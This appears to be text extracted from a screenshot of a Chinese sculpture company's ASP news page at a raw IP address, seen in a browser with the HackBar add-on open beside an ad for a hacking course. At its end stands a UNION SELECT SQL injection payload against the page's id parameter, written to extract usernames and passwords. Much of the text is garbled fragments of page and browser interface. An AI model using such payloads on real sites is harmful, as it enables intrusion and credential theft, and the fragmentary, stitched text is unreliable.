 福建雕塑，脱胎漆器,雕塑家 胡文
59.63.200.79:8004/shownews.asp?
SSR
Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
新闻中心
admin
·企业新闻
·行业新闻
·技术资料
·产品问答
admin
发布者：7 发布时间：8 阅读：b9a2a2b5dffb918c次
3
打印本页
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学！
掌控者
Zhang Kong Zhe
友情链接： IP138 工信部 ASP SEO优化 图库99 HAO123 雅虎 网易
福建雕塑，脱胎漆器,雕塑家 胡文平 官方网站 版权所有 闽ICP备03023960号 电话：13705034803
Copyright 2012 Auto Parts All Right Reserved
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 DOM HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://59.63.200.79:8004/shownews.asp?
it URL
ecute
Post data Referer User Agent Cookies Clear All
C id=171+UNION+SELECT+1,username,3,4,5,6,7,8,password,10+from+adr